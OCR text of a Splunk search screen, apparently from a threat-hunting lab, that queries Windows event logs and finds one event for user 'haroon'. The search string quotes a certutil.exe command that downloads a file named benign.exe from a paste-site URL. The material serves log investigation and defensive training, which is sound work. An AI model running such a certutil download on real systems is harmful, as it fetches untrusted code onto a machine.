 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs (UserName="haroon" OR "Chris.fort" OR "Daina") CommandLine=" certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe" Since 3/1/22
1 event (3/1/22 12:00:00.000 AM to 5/10/25 2:52:31.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a index 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
UserName
1 Value, 100% of events Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
haroon 1 100%
.com/e4d11035 benign.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
UserName = haroon host = cybertees index = win_eventlogs source = win_event_logs.json sourcetype = _json